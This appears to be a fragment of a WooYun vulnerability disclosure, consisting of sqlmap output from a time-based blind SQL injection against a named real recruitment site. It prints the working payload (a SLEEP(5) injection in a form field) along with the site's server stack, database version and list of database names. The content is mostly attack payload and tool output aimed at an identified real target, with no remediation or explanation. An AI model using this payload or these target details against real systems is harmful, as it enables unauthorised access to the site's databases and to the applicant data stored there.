 标记 Run
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: field_coolyunid=32564674 AND SLEEP(5)&cont[field_tel]=15099999999&c
ont[field_email]=sddsa@qq.com&cont[field_address]=&cont[field_emergency_number]=
15988880989
---
[17:09:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.10
back-end DBMS: MySQL 5.0
[17:09:51] [INFO] fetching database names
[17:09:51] [INFO] the SQL query used returns 3 entries
[17:09:51] [INFO] resumed: information_schema
[17:09:51] [INFO] resumed: coolpadjobdb
[17:09:51] [INFO] resumed: test
available databases [3]:
[*] coolpadjobdb
[*] information_schema
[*] test
[17:09:51] [INFO] fetched data logged to text files under 'F:\HacK\SQLMAP~1\SQLM
AP~1\SQLMAP~1\Bin\output\campus.coolpad.com'
[*] shutting down at 17:09:51
[root@Hacker~]# Sqlmap
www.wooyun.org